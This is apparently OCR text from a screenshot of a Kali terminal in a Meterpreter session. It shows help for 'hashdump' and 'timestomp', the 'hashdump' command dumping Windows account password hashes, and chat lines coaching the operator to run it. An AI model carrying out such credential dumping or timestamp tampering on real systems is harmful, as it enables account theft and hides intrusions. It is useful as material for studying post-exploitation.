 kali@kali: ~
File Actions Edit View Help
Command Description
hashdump Dumps the contents of the SAM database
Priv: Timestomp Commands
Command Description
timestomp Manipulate file MACE attributes
For more info on a specific command, use <command> -h or help <command>.
meterpreter > help shell
Usage: shell [options]
Opens an interactive native shell.
OPTIONS:
-h Help menu.
-l List available shells (/etc/shells).
-t Spawn a PTY shell (/bin/bash if no argument given).
meterpreter > shell -l
meterpreter > hashdump
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
pirate:1001:aad3b435b51404eeaad3b435b51404ee:8ce9a3ebd1647fcc5e04025019f4b875:::
meterpreter >
h8handles: do you have a
meterpreter session?
h8handles: type hashdump i think
h8handles: should do
h8handles: down a little
16:37